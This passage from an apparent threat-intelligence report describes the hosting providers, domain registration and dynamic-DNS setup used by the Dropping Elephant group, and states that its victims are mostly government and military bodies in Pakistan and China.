

*Figure 26: The email address related website.*



*Figure 27: Certificate has been revoked.*

# **INFRASTRUCTURE**

Dropping Elephant continues to use various hosting providers: *Dynu*, *Belcloud*, *KLAYER*, *DeltaHost*. As can be seen in the following table, *Dynu* and *Belcloud* have been preferred in recent attacks. Domain names are usually registered with *NameCheap*. In addition to using *Dynu*'s cloud server Dropping Elephant also uses dynamic domains provided by *Dynu*. Interestingly, all DDNS domains are resolved and point to *Belcloud*'s servers, not *Dynu*'s.



# **VICTIMS**

All the decoy file themes and our telemetry indicate that most of the victims are in Pakistan and China. The areas of greatest interest to the attackers are government and military agencies.